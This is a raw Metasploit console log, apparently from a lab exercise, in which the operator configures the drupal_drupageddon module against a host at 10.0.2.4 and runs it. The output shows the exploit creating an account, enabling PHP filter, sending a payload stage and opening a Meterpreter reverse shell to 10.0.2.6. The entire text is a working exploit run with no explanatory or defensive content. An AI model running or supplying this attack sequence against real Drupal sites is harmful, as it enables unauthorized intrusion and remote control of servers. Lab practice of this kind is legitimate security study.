 msf6 exploit(multi/http/drupal_drupageddon) > set target 1
target => 1
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 10.0.2.4
rhost => 10.0.2.4
msf6 exploit(multi/http/drupal_drupageddon) > set lhsot 10.0.2.6
[!] Unknown datastore option: lhsot. Did you mean LHOST?
lhsot => 10.0.2.6
msf6 exploit(multi/http/drupal_drupageddon) > set lhost 10.0.2.6
lhost => 10.0.2.6
msf6 exploit(multi/http/drupal_drupageddon) > set targeturi /drupal/
targeturi => /drupal/
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Testing page
[*] Creating new user wvTBhBIQTo:ZFwiLKYjCG
[*] Logging in as wvTBhBIQTo:ZFwiLKYjCG
[*] Trying to parse enabled modules
[*] Enabling the PHP filter module
[*] Setting permissions for PHP filter module
[*] Getting tokens from create new article page
[*] Calling preview page. Exploit should trigger...
[*] Sending stage (39927 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.4:50744) at 2024-04-13 07:49:39 -0400
meterpreter >